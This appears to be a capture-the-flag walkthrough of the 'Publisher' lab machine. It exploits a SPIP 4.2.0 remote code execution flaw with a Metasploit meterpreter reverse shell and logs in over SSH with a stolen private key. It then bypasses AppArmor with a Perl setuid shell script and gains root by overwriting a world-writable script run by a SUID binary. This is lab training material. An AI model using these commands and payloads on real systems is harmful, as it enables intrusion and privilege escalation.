| Room | OS | IP | Difficulty |
|---|---|---|---|
| Publisher | Unknown | 10.10.176.248 | Easy |
User
- Check if the host is responsing
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.176.248
PING 10.10.176.248 (10.10.176.248) 56(84) bytes of data.
64 bytes from 10.10.176.248: icmp_seq=1 ttl=61 time=557 ms
64 bytes from 10.10.176.248: icmp_seq=2 ttl=61 time=552 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.176.248 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.176.248
Host is up (0.62s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Publisher's Pulse: SPIP Insights & Tips
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.79 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows that there are two running services with opened ports:
- Port
80- running an Apache server version 2.4.41. - Port
22- running an OpenSSH server version 8.2p1.
And the OS of the machine is, of course, Linux (probably Ubuntu).
- Check the web application
└─# whatweb 10.10.176.248
http://10.10.176.248 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.176.248], Title[Publisher's Pulse: SPIP Insights & Tips]
Using the whatweb tool, we are able to determine the technologies used to build the web application. Here are the two main technologies identified:
Apacheversion 2.4.41 - HTTP server.SPIP- Content Management System (CMS).
Reviewing the application:
- The main page does not redirect to any other page on the same server.
- There are a few links to https://blog.spip.net/?lang=fr, but
blog.spip.netis out of the scope, so we can ignore it.
- Path fuzzing
Using the feroxbuster tool with the following command:
feroxbuster -u http://10.10.176.248 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt --depth 1 --filter-status 404
| NOTE: Feroxbuster is an excellent tool written in Rust for fuzzing. It can operate recursively, significantly reducing the amount of manual work.
There is a path http://10.10.176.248/spip/ and another that redirects to the login page - http://10.10.176.248/spip/spip.php?page=login&url=.%2F.
- Verify the SPIP version and identify any associated vulnerabilities
Using Wappalyzer, we can determine the version in use:

And by using searchsploit, we can identify any vulnerabilities:
└─# searchsploit spip
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SPIP - 'connect' PHP Injection (Metasploit) | php/remote/27941.rb
SPIP 1.8.2 - 'Spip_RSS.php' Remote Command Execution | php/webapps/27172.txt
SPIP 1.8.2g - Remote Command Execution | php/webapps/1482.php
SPIP 1.8.3 - 'Spip_login.php' Remote File Inclusion | php/webapps/27589.txt
SPIP 1.8/1.9 - 'index.php3' Cross-Site Scripting | php/webapps/27158.txt
SPIP 1.8/1.9 - Multiple SQL Injections | php/webapps/27157.txt
SPIP 2.1 - 'var_login' Cross-Site Scripting | php/webapps/34388.txt
SPIP 2.x - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/37397.html
SPIP 3.1.1/3.1.2 - File Enumeration / Path Traversal | php/webapps/40596.txt
SPIP 3.1.2 - Cross-Site Request Forgery | php/webapps/40597.txt
SPIP 3.1.2 Template Compiler/Composer - PHP Code Execution | php/webapps/40595.txt
SPIP < 2.0.9 - Arbitrary Copy All Passwords to '.XML' File | php/webapps/9448.py
SPIP CMS < 2.0.23/ 2.1.22/3.0.9 - Privilege Escalation | php/webapps/33425.py
spip v4.1.10 - Spoofing Admin account | php/webapps/51557.txt
SPIP v4.2.0 - Remote Code Execution (Unauthenticated) | php/webapps/51536.py
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
This version of SPIP is vulnerable to Unauthenticated Remote Code Execution, which is advantageous since the default credentials do not work on the login page.
- Leverage the exploit to retrieve the user flag
As described in Exploit DB, the exploit requires access to the login page, which we located using fuzzing.
Using Metasploit, we are able to obtain a shell:
└─# msfconsole
msf6 > search spip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/spip_connect_exec 2012-07-04 excellent Yes SPIP connect Parameter PHP Injection
1 exploit/unix/webapp/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (Unix In-Memory) . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/spip_rce_form
After interacting with a module you can manually set a TARGET with set TARGET 'Automatic (Unix In-Memory)'
msf6 > use 2
[*] Additionally setting TARGET => Automatic (PHP In-Memory)
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/spip_rce_form) > set RHOSTS 10.10.176.248
RHOSTS => 10.10.176.248
msf6 exploit(unix/webapp/spip_rce_form) > set LHOST 10.4.92.58
LHOST => 10.4.92.58
msf6 exploit(unix/webapp/spip_rce_form) > set TARGETURI /spip
TARGETURI => /spip
msf6 exploit(unix/webapp/spip_rce_form) > exploit
[*] Started reverse TCP handler on 10.4.92.58:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable.
[*] Got anti-csrf token: AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[*] 10.10.176.248:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 10.10.176.248
[*] Meterpreter session 1 opened (10.4.92.58:4444 -> 10.10.176.248:41088) at 2024-07-20 13:29:58 +0200
meterpreter >
By using the shell commands, we can find the user flag in /home/think/user.txt. Additionally, there is something interesting: the .ssh folder contains an id_rsa key for user think. We will investigate this further.
Root
- Establish an SSH connection to the think user
With the id_rsa key, we can log in as the think user:
└─# ssh -i id_rsa [email protected]
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 20 Jul 2024 11:42:59 AM UTC
System load: 0.0
Usage of /: 75.8% of 9.75GB
Memory usage: 16%
Swap usage: 0%
Processes: 139
Users logged in: 0
IPv4 address for br-72fdb218889f: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.176.248
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 20:24:07 2024 from 192.168.1.13
think@publisher:~$
- Deploy some useful tools on the server
linenum- LINENUM - used for local information enumeration.linpeas- LINPEAS - used for finding ways to escalate the privileges.pspy- PSPY - used for snoop on processes.
However, we are unable to write to the ~/ (home) directory, or even to /tmp, /var, or /opt. This is unusual and indicates that something is blocking it.
think@publisher:~$ curl 10.4.92.58:18000/linenum.sh -o linenum.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file linenum.sh: Permission denied
5 46631 5 2552 0 0 2303 0 0:00:20 0:00:01 0:00:19 2301
curl: (23) Failed writing body (0 != 2552)
Using:
think@publisher:~$ env
SHELL=/usr/sbin/ash
We notice that the user is not using /bin/bash as their shell, but the Almquist Shell. This is unusual for Linux publisher 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23 14:52:28 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux (Ubuntu) distributions.
Using dpkg -l, we can notice that the AppArmor module is installed, which may be blocking our commands. Let's check the configuration files for ash:
think@publisher:/var/opt$ cat /etc/apparmor.d/usr.sbin.ash
#include <tunables/global>
/usr/sbin/ash flags=(complain) {
#include <abstractions/base>
#include <abstractions/bash>
#include <abstractions/consoles>
#include <abstractions/nameservice>
#include <abstractions/user-tmp>
# Remove specific file path rules
# Deny access to certain directories
deny /opt/ r,
deny /opt/** w,
deny /tmp/** w,
deny /dev/shm w,
deny /var/tmp w,
deny /home/** w,
/usr/bin/** mrix,
/usr/sbin/** mrix,
# Simplified rule for accessing /home directory
owner /home/** rix,
}
There are two directories, /dev/shm and /var/tmp, without wildcard restrictions. These directories allow us to write files, so let's download our escalation tools.
LinEnum identified an interesting binary - /usr/sbin/run_container:
-e [-] SUID files:
-rwsr-sr-x 1 root root 16760 Nov 14 2023 /usr/sbin/run_container
- Investigating the
run_containerbinary
Using the strings tool:
think@publisher:/var/tmp$ strings /usr/sbin/run_container
/lib64/ld-linux-x86-64.so.2
libc.so.6
__stack_chk_fail
execve
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
GLIBC_2.4
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/bin/bash
/opt/run_container.sh
We can see that it is likely running /opt/run_container.sh, but we don't have access to this file due to AppArmor. Let's attempt to bypass it.
- Bypassing AppArmor
Using the following payload:
echo '#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh"' > /var/tmp//test.pl
chmod +x var/tmp/test.pl
/var/tmp/test.pl
We can execute the shell without any AppArmor restrictions.
- Edit the
run_container.shscript
The file is writable by everyone:

So, let's edit the file and replace its contents with:
#!/bin/bash
/bin/bash -p
-p- will start the bash in privileged mode. Since/usr/sbin/run_containerhas the SUID bit set and is owned by root, this will start the bash asroot.
- Retrieve the root flag

The root flag can be found in /root/root.txt.
